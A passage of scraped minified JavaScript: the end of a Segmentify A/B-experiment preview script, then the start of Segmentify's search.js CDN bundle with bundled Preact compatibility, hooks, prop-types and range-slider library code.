n=_SgmntfY_._experiment.config,r=t||_SgmntfY_._getQueryParameter("_sgf_experiment");if(r==="")return;for(var a=r.split(n.seperator.sub)[0],s=r.split(n.seperator.sub)[1],o=Object.keys(n.modules),c=_SgmntfY_._experiment.toJson(_SgmntfY_._experiment.get()),g=0;g<o.length;g++){var _=o[g];typeof c[_]<"u"&&typeof c[_][a]<"u"&&(c[_][a]=s,_SgmntfY_._experiment.toString(c)!==_SgmntfY_._experiment.get()&&(_SgmntfY_.LOG_MESSAGE("INFO",'Experiment "'+a+'" group changed to the "'+s+'"'),_SgmntfY_._experiment.store(_SgmntfY_._experiment.toString(c))))}}catch(m){_SgmntfY_.LOG_MESSAGE("WARN","Error in experiments preview: "+m)}},init:function(){return _SgmntfY_._experiment.preview(),_SgmntfY_._experiment.toJson(_SgmntfY_._experiment.get())||{}},config:{storage:{name:"_sgf_exp",expire:30},queryName:"_sgf_experiment",modules:{RECOMMENDATION:"R",SEARCH:"S",PUSH:"P",BT:"B"},seperator:{items:"|",sub:":"}}}};_SgmntfY_.init()})(window);})();

      

--- FILE ---
content_type: application/javascript
request_url: https://cdn.segmentify.com/3167573f-7f9d-49a4-a8e2-dc644c566b6c/search.js
body_size: 95443
content:
/* PRODUCTION - 3167573f-7f9d-49a4-a8e2-dc644c566b6c - Tue, 09 Sep 2025 10:07:40 GMT */ 
 /* CORE CODE */ 
var SegmentifySearch;!function(){var e={711:function(e,t){"use strict";function n(e){var t=void 0;return"undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys?t=Reflect.ownKeys(e.prototype):(t=Object.getOwnPropertyNames(e.prototype),"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e.prototype)))),t.forEach(function(t){if("constructor"!==t){var n=Object.getOwnPropertyDescriptor(e.prototype,t);"function"==typeof n.value&&Object.defineProperty(e.prototype,t,s(e,t,n))}}),e}function s(e,t,n){var s=n.value;if("function"!=typeof s)throw new Error("@autobind decorator can only be applied to methods not: "+typeof s);var r=!1;return{configurable:!0,get:function(){if(r||this===e.prototype||this.hasOwnProperty(t))return s;var n=s.bind(this);return r=!0,Object.defineProperty(this,t,{value:n,configurable:!0,writable:!0}),r=!1,n}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 1===t.length?n.apply(void 0,t):s.apply(void 0,t)},e.exports=t.default},3:function(e,t,n){"use strict";n.r(t),n.d(t,{Children:function(){return m},Component:function(){return r.wA},Fragment:function(){return r.HY},PureComponent:function(){return i},StrictMode:function(){return Z},Suspense:function(){return v},SuspenseList:function(){return b},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return R},cloneElement:function(){return Y},createContext:function(){return r.kr},createElement:function(){return r.az},createFactory:function(){return W},createPortal:function(){return S},createRef:function(){return r.Vf},findDOMNode:function(){return J},forwardRef:function(){return u},hydrate:function(){return P},isValidElement:function(){return $},lazy:function(){return y},memo:function(){return l},render:function(){return k},unmountComponentAtNode:function(){return K},unstable_IdlePriority:function(){return H},unstable_ImmediatePriority:function(){return z},unstable_LowPriority:function(){return V},unstable_NormalPriority:function(){return F},unstable_UserBlockingPriority:function(){return B},unstable_batchedUpdates:function(){return X},unstable_now:function(){return U},unstable_runWithPriority:function(){return G},useCallback:function(){return s.I4},useContext:function(){return s.qp},useDebugValue:function(){return s.Qb},useEffect:function(){return s.d4},useErrorBoundary:function(){return s.cO},useImperativeHandle:function(){return s.aP},useLayoutEffect:function(){return s.bt},useMemo:function(){return s.Ye},useReducer:function(){return s._Y},useRef:function(){return s.sO},useState:function(){return s.eJ},version:function(){return q}});var s=n(51),r=n(477);function a(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var s in t)if("__source"!==s&&e[s]!==t[s])return!0;return!1}function i(e){this.props=e}function l(e,t){function n(e){var n=this.props.ref,s=n==e.ref;return!s&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!s:o(this.props,e)}function s(t){return this.shouldComponentUpdate=n,(0,r.az)(e,t)}return s.displayName="Memo("+(e.displayName||e.name)+")",s.prototype.isReactComponent=!0,s.__f=!0,s}(i.prototype=new r.wA).isPureReactComponent=!0,i.prototype.shouldComponentUpdate=function(e,t){return o(this.props,e)||o(this.state,t)};var c=r.YM.__b;r.YM.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),c&&c(e)};var d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function u(e){function t(t,n){var s=a({},t);return delete s.ref,e(s,(n=t.ref||n)&&("object"!=typeof n||"current"in n)?n:null)}return t.$$typeof=d,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var p=function(e,t){return null==e?null:(0,r.bR)((0,r.bR)(e).map(t))},m={map:p,forEach:p,count:function(e){return e?(0,r.bR)(e).length:0},only:function(e){var t=(0,r.bR)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:r.bR},g=r.YM.__e;r.YM.__e=function(e,t,n){if(e.then)for(var s,r=t;r=r.__;)if((s=r.__c)&&s.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),s.__c(e,t);g(e,t,n)};var f=r.YM.unmount;function v(){this.__u=0,this.t=null,this.__b=null}function h(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function y(e){var t,n,s;function a(a){if(t||(t=e()).then(function(e){n=e.default||e},function(e){s=e}),s)throw s;if(!n)throw t;return(0,r.az)(n,a)}return a.displayName="Lazy",a.__f=!0,a}function b(){this.u=null,this.o=null}r.YM.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),f&&f(e)},(v.prototype=new r.wA).__c=function(e,t){var n=t.__c,s=this;null==s.t&&(s.t=[]),s.t.push(n);var r=h(s.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(i):i())};n.__R=o;var i=function(){if(! --s.__u){if(s.state.__e){var e=s.state.__e;s.__v.__k[0]=function e(t,n,s){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,s)}),t.__c&&t.__c.__P===n&&(t.__e&&s.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=s)),t}(e,e.__c.__P,e.__c.__O)}var t;for(s.setState({__e:s.__b=null});t=s.t.pop();)t.forceUpdate()}},l=!0===t.__h;s.__u++||l||s.setState({__e:s.__b=s.__v.__k[0]}),e.then(o,o)},v.prototype.componentWillUnmount=function(){this.t=[]},v.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),s=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,s){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=a({},t)).__c&&(t.__c.__P===s&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,s)})),t}(this.__b,n,s.__O=s.__P)}this.__b=null}var o=t.__e&&(0,r.az)(r.HY,null,e.fallback);return o&&(o.__h=null),[(0,r.az)(r.HY,null,t.__e?null:e.children),o]};var w=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function _(e){return this.getChildContext=function(){return e.context},e.children}function x(e){var t=this,n=e.i;t.componentWillUnmount=function(){(0,r.sY)(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),(0,r.sY)((0,r.az)(_,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function S(e,t){return(0,r.az)(x,{__v:e,i:t})}(b.prototype=new r.wA).__e=function(e){var t=this,n=h(t.__v),s=t.o.get(e);return s[0]++,function(r){var a=function(){t.props.revealOrder?(s.push(r),w(t,e,s)):r()};n?n(a):a()}},b.prototype.render=function(e){this.u=null,this.o=new Map;var t=(0,r.bR)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},b.prototype.componentDidUpdate=b.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){w(e,n,t)})};var C="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,E=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,T=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};function k(e,t,n){return null==t.__k&&(t.textContent=""),(0,r.sY)(e,t),"function"==typeof n&&n(),e?e.__c:null}function P(e,t,n){return(0,r.ZB)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(r.wA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var L=r.YM.event;function M(){}function N(){return this.cancelBubble}function O(){return this.defaultPrevented}r.YM.event=function(e){return L&&(e=L(e)),e.persist=M,e.isPropagationStopped=N,e.isDefaultPrevented=O,e.nativeEvent=e};var A,I={configurable:!0,get:function(){return this.class}},D=r.YM.vnode;r.YM.vnode=function(e){var t=e.type,n=e.props,s=n;if("string"==typeof t){for(var a in s={},n){var o=n[a];"value"===a&&"defaultValue"in n&&null==o||("defaultValue"===a&&"value"in n&&null==n.value?a="value":"download"===a&&!0===o?o="":/ondoubleclick/i.test(a)?a="ondblclick":/^onchange(textarea|input)/i.test(a+t)&&!T(n.type)?a="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(a)?a=a.toLowerCase():E.test(a)?a=a.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===o&&(o=void 0),s[a]=o)}"select"==t&&s.multiple&&Array.isArray(s.value)&&(s.value=(0,r.bR)(n.children).forEach(function(e){e.props.selected=-1!=s.value.indexOf(e.props.value)})),"select"==t&&null!=s.defaultValue&&(s.value=(0,r.bR)(n.children).forEach(function(e){e.props.selected=s.multiple?-1!=s.defaultValue.indexOf(e.props.value):s.defaultValue==e.props.value})),e.props=s}t&&n.class!=n.className&&(I.enumerable="className"in n,null!=n.className&&(s.class=n.className),Object.defineProperty(s,"className",I)),e.$$typeof=C,D&&D(e)};var j=r.YM.__r;r.YM.__r=function(e){j&&j(e),A=e.__c};var R={ReactCurrentDispatcher:{current:{readContext:function(e){return A.__n[e.__c].props.value}}}},z=1,B=2,F=3,V=4,H=5;function G(e,t){return t()}var U="object"==typeof performance&&"function"==typeof performance.now?performance.now.bind(performance):function(){return Date.now()},q="16.8.0";function W(e){return r.az.bind(null,e)}function $(e){return!!e&&e.$$typeof===C}function Y(e){return $(e)?r.Tm.apply(null,arguments):e}function K(e){return!!e.__k&&((0,r.sY)(null,e),!0)}function J(e){return e&&(e.base||1===e.nodeType&&e)||null}var X=function(e,t){return e(t)},Z=r.HY;t.default={useState:s.eJ,useReducer:s._Y,useEffect:s.d4,useLayoutEffect:s.bt,useRef:s.sO,useImperativeHandle:s.aP,useMemo:s.Ye,useCallback:s.I4,useContext:s.qp,useDebugValue:s.Qb,version:"16.8.0",Children:m,render:k,hydrate:P,unmountComponentAtNode:K,createPortal:S,createElement:r.az,createContext:r.kr,createFactory:W,cloneElement:Y,createRef:r.Vf,Fragment:r.HY,isValidElement:$,findDOMNode:J,Component:r.wA,PureComponent:i,memo:l,forwardRef:u,unstable_batchedUpdates:X,StrictMode:r.HY,Suspense:v,SuspenseList:b,lazy:y,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:R}},477:function(e,t,n){"use strict";n.d(t,{HY:function(){return h},Tm:function(){return B},Vf:function(){return v},YM:function(){return s},ZB:function(){return z},az:function(){return g},bR:function(){return E},h:function(){return g},kr:function(){return F},l$:function(){return r},sY:function(){return R},wA:function(){return y}});var s,r,a,o,i,l,c={},d=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function p(e,t){for(var n in t)e[n]=t[n];return e}function m(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,n){var s,r,a,o=arguments,i={};for(a in t)"key"==a?s=t[a]:"ref"==a?r=t[a]:i[a]=t[a];if(arguments.length>3)for(n=[n],a=3;a<arguments.length;a++)n.push(o[a]);if(null!=n&&(i.children=n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===i[a]&&(i[a]=e.defaultProps[a]);return f(e,i,s,r,null)}function f(e,t,n,r,a){var o={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==a?++s.__v:a};return null!=s.vnode&&s.vnode(o),o}function v(){return{current:null}}function h(e){return e.children}function y(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function w(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return w(e)}}function _(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!x.__r++||i!==s.debounceRendering)&&((i=s.debounceRendering)||o)(x)}function x(){for(var e;x.__r=a.length;)e=a.sort(function(e,t){return e.__v.__b-t.__v.__b}),a=[],e.some(function(e){var t,n,s,r,a,o;e.__d&&(a=(r=(t=e).__v).__e,(o=t.__P)&&(n=[],(s=p({},r)).__v=r.__v+1,N(o,r,s,t.__n,void 0!==o.ownerSVGElement,null!=r.__h?[a]:null,n,null==a?b(r):a,r.__h),O(n,r),r.__e!=a&&w(r)))})}function S(e,t,n,s,r,a,o,i,l,u){var p,m,g,v,y,w,_,x=s&&s.__k||d,S=x.length;for(n.__k=[],p=0;p<t.length;p++)if(null!=(v=n.__k[p]=null==(v=t[p])||"boolean"==typeof v?null:"string"==typeof v||"number"==typeof v||"bigint"==typeof v?f(null,v,null,null,v):Array.isArray(v)?f(h,{children:v},null,null,null):v.__b>0?f(v.type,v.props,v.key,null,v.__v):v)){if(v.__=n,v.__b=n.__b+1,null===(g=x[p])||g&&v.key==g.key&&v.type===g.type)x[p]=void 0;else for(m=0;m<S;m++){if((g=x[m])&&v.key==g.key&&v.type===g.type){x[m]=void 0;break}g=null}N(e,v,g=g||c,r,a,o,i,l,u),y=v.__e,(m=v.ref)&&g.ref!=m&&(_||(_=[]),g.ref&&_.push(g.ref,null,v),_.push(m,v.__c||y,v)),null!=y?(null==w&&(w=y),"function"==typeof v.type&&null!=v.__k&&v.__k===g.__k?v.__d=l=C(v,l,e):l=T(e,v,g,x,y,l),u||"option"!==n.type?"function"==typeof n.type&&(n.__d=l):e.value=""):l&&g.__e==l&&l.parentNode!=e&&(l=b(g))}for(n.__e=w,p=S;p--;)null!=x[p]&&("function"==typeof n.type&&null!=x[p].__e&&x[p].__e==n.__d&&(n.__d=b(s,p+1)),D(x[p],x[p]));if(_)for(p=0;p<_.length;p++)I(_[p],_[++p],_[++p])}function C(e,t,n){var s,r;for(s=0;s<e.__k.length;s++)(r=e.__k[s])&&(r.__=e,t="function"==typeof r.type?C(r,t,n):T(n,r,r,e.__k,r.__e,t));return t}function E(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some(function(e){E(e,t)}):t.push(e)),t}function T(e,t,n,s,r,a){var o,i,l;if(void 0!==t.__d)o=t.__d,t.__d=void 0;else if(null==n||r!=a||null==r.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(r),o=null;else{for(i=a,l=0;(i=i.nextSibling)&&l<s.length;l+=2)if(i==r)break e;e.insertBefore(r,a),o=a}return void 0!==o?o:r.nextSibling}function k(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||u.test(t)?n:n+"px"}function P(e,t,n,s,r){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof s&&(e.style.cssText=s=""),s)for(t in s)n&&t in n||k(e.style,t,"");if(n)for(t in n)s&&n[t]===s[t]||k(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?s||e.addEventListener(t,a?M:L,a):e.removeEventListener(t,a?M:L,a);else if("dangerouslySetInnerHTML"!==t){if(r)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function L(e){this.l[e.type+!1](s.event?s.event(e):e)}function M(e){this.l[e.type+!0](s.event?s.event(e):e)}function N(e,t,n,r,a,o,i,l,c){var d,u,m,g,f,v,b,w,_,x,C,E=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,o=[l]),(d=s.__b)&&d(t);try{e:if("function"==typeof E){if(w=t.props,_=(d=E.contextType)&&r[d.__c],x=d?_?_.props.value:d.__:r,n.__c?b=(u=t.__c=n.__c).__=u.__E:("prototype"in E&&E.prototype.render?t.__c=u=new E(w,x):(t.__c=u=new y(w,x),u.constructor=E,u.render=j),_&&_.sub(u),u.props=w,u.state||(u.state={}),u.context=x,u.__n=r,m=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=E.getDerivedStateFromProps&&(u.__s==u.state&&(u.__s=p({},u.__s)),p(u.__s,E.getDerivedStateFromProps(w,u.__s))),g=u.props,f=u.state,m)null==E.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&u.__h.push(u.componentDidMount);else{if(null==E.getDerivedStateFromProps&&w!==g&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(w,x),!u.__e&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(w,u.__s,x)||t.__v===n.__v){u.props=w,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),u.__h.length&&i.push(u);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(w,u.__s,x),null!=u.componentDidUpdate&&u.__h.push(function(){u.componentDidUpdate(g,f,v)})}u.context=x,u.props=w,u.state=u.__s,(d=s.__r)&&d(t),u.__d=!1,u.__v=t,u.__P=e,d=u.render(u.props,u.state,u.context),u.state=u.__s,null!=u.getChildContext&&(r=p(p({},r),u.getChildContext())),m||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(g,f)),C=null!=d&&d.type===h&&null==d.key?d.props.children:d,S(e,Array.isArray(C)?C:[C],t,n,r,a,o,i,l,c),u.base=t.__e,t.__h=null,u.__h.length&&i.push(u),b&&(u.__E=u.__=null),u.__e=!1}else null==o&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=A(n.__e,t,n,r,a,o,i,c);(d=s.diffed)&&d(t)}catch(e){t.__v=null,(c||null!=o)&&(t.__e=l,t.__h=!!c,o[o.indexOf(l)]=null),s.__e(e,t,n)}}function O(e,t){s.__c&&s.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){s.__e(e,t.__v)}})}function A(e,t,n,s,r,a,o,i){var l,u,p,g,f=n.props,v=t.props,h=t.type,y=0;if("svg"===h&&(r=!0),null!=a)for(;y<a.length;y++)if((l=a[y])&&(l===e||(h?l.localName==h:3==l.nodeType))){e=l,a[y]=null;break}if(null==e){if(null===h)return document.createTextNode(v);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,v.is&&v),a=null,i=!1}if(null===h)f===v||i&&e.data===v||(e.data=v);else{if(a=a&&d.slice.call(e.childNodes),u=(f=n.props||c).dangerouslySetInnerHTML,p=v.dangerouslySetInnerHTML,!i){if(null!=a)for(f={},g=0;g<e.attributes.length;g++)f[e.attributes[g].name]=e.attributes[g].value;(p||u)&&(p&&(u&&p.__html==u.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(function(e,t,n,s,r){var a;for(a in n)"children"===a||"key"===a||a in t||P(e,a,null,n[a],s);for(a in t)r&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||P(e,a,t[a],n[a],s)}(e,v,f,r,i),p)t.__k=[];else if(y=t.props.children,S(e,Array.isArray(y)?y:[y],t,n,s,r&&"foreignObject"!==h,a,o,e.firstChild,i),null!=a)for(y=a.length;y--;)null!=a[y]&&m(a[y]);i||("value"in v&&void 0!==(y=v.value)&&(y!==e.value||"progress"===h&&!y)&&P(e,"value",y,f.value,!1),"checked"in v&&void 0!==(y=v.checked)&&y!==e.checked&&P(e,"checked",y,f.checked,!1))}return e}function I(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){s.__e(e,n)}}function D(e,t,n){var r,a,o;if(s.unmount&&s.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||I(r,null,t)),n||"function"==typeof e.type||(n=null!=(a=e.__e)),e.__e=e.__d=void 0,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){s.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&D(r[o],t,n);null!=a&&m(a)}function j(e,t,n){return this.constructor(e,n)}function R(e,t,n){var r,a,o;s.__&&s.__(e,t),a=(r="function"==typeof n)?null:n&&n.__k||t.__k,o=[],N(t,e=(!r&&n||t).__k=g(h,null,[e]),a||c,c,void 0!==t.ownerSVGElement,!r&&n?[n]:a?null:t.firstChild?d.slice.call(t.childNodes):null,o,!r&&n?n:a?a.__e:t.firstChild,r),O(o,e)}function z(e,t){R(e,t,z)}function B(e,t,n){var s,r,a,o=arguments,i=p({},e.props);for(a in t)"key"==a?s=t[a]:"ref"==a?r=t[a]:i[a]=t[a];if(arguments.length>3)for(n=[n],a=3;a<arguments.length;a++)n.push(o[a]);return null!=n&&(i.children=n),f(e.type,i,s||e.key,r||e.ref,null)}function F(e,t){var n={__c:t="__cC"+l++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,s;return this.getChildContext||(n=[],(s={})[t]=this,this.getChildContext=function(){return s},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(_)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}s={__e:function(e,t){for(var n,s,r;t=t.__;)if((n=t.__c)&&!n.__)try{if((s=n.constructor)&&null!=s.getDerivedStateFromError&&(n.setState(s.getDerivedStateFromError(e)),r=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),r=n.__d),r)return n.__E=n}catch(t){e=t}throw e},__v:0},r=function(e){return null!=e&&void 0===e.constructor},y.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof e&&(e=e(p({},n),this.props)),e&&p(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),_(this))},y.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),_(this))},y.prototype.render=h,a=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,x.__r=0,l=0},51:function(e,t,n){"use strict";n.d(t,{I4:function(){return x},Qb:function(){return C},Ye:function(){return _},_Y:function(){return v},aP:function(){return w},bt:function(){return y},cO:function(){return E},d4:function(){return h},eJ:function(){return f},qp:function(){return S},sO:function(){return b}});var s,r,a,o=n(477),i=0,l=[],c=o.YM.__b,d=o.YM.__r,u=o.YM.diffed,p=o.YM.__c,m=o.YM.unmount;function g(e,t){o.YM.__h&&o.YM.__h(r,e,i||t),i=0;var n=r.__H||(r.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function f(e){return i=1,v(N,e)}function v(e,t,n){var a=g(s++,2);return a.t=e,a.__c||(a.__=[n?n(t):N(void 0,t),function(e){var t=a.t(a.__[0],e);a.__[0]!==t&&(a.__=[t,a.__[1]],a.__c.setState({}))}],a.__c=r),a.__}function h(e,t){var n=g(s++,3);!o.YM.__s&&M(n.__H,t)&&(n.__=e,n.__H=t,r.__H.__h.push(n))}function y(e,t){var n=g(s++,4);!o.YM.__s&&M(n.__H,t)&&(n.__=e,n.__H=t,r.__h.push(n))}function b(e){return i=5,_(function(){return{current:e}},[])}function w(e,t,n){i=6,y(function(){"function"==typeof e?e(t()):e&&(e.current=t())},null==n?n:n.concat(e))}function _(e,t){var n=g(s++,7);return M(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function x(e,t){return i=8,_(function(){return e},t)}function S(e){var t=r.context[e.__c],n=g(s++,9);return n.__c=e,t?(null==n.__&&(n.__=!0,t.sub(r)),t.props.value):e.__}function C(e,t){o.YM.useDebugValue&&o.YM.useDebugValue(t?t(e):e)}function E(e){var t=g(s++,10),n=f();return t.__=e,r.componentDidCatch||(r.componentDidCatch=function(e){t.__&&t.__(e),n[1](e)}),[n[0],function(){n[1](void 0)}]}function T(){l.forEach(function(e){if(e.__P)try{e.__H.__h.forEach(P),e.__H.__h.forEach(L),e.__H.__h=[]}catch(t){e.__H.__h=[],o.YM.__e(t,e.__v)}}),l=[]}o.YM.__b=function(e){r=null,c&&c(e)},o.YM.__r=function(e){d&&d(e),s=0;var t=(r=e.__c).__H;t&&(t.__h.forEach(P),t.__h.forEach(L),t.__h=[])},o.YM.diffed=function(e){u&&u(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==l.push(t)&&a===o.YM.requestAnimationFrame||((a=o.YM.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(s),k&&cancelAnimationFrame(t),setTimeout(e)},s=setTimeout(n,100);k&&(t=requestAnimationFrame(n))})(T)),r=void 0},o.YM.__c=function(e,t){t.some(function(e){try{e.__h.forEach(P),e.__h=e.__h.filter(function(e){return!e.__||L(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],o.YM.__e(n,e.__v)}}),p&&p(e,t)},o.YM.unmount=function(e){m&&m(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(P)}catch(e){o.YM.__e(e,t.__v)}};var k="function"==typeof requestAnimationFrame;function P(e){var t=r;"function"==typeof e.__c&&e.__c(),r=t}function L(e){var t=r;e.__c=e.__(),r=t}function M(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function N(e,t){return"function"==typeof t?t(e):t}},49:function(e,t,n){"use strict";var s=n(257);function r(){}function a(){}a.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,a,o){if(o!==s){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:r};return n.PropTypes=n,n}},507:function(e,t,n){e.exports=n(49)()},257:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},935:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,r=n(59),a=(s=r)&&s.__esModule?s:{default:s};t.default=a.default,e.exports=t.default},769:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default={activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"},e.exports=t.default},59:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=h(n(3)),o=h(n(507)),i=h(n(711)),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in 